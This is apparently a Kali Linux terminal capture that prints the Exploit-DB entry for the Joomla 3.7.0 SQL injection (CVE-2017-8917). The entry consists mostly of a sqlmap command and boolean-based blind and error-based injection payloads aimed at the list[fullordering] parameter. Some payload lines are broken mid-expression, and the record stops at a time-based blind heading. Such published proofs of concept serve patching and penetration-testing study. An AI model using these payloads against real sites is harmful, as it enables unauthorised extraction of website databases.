 root@kali:~/tools/joomscan# cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --r
5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1
73 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCA
,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)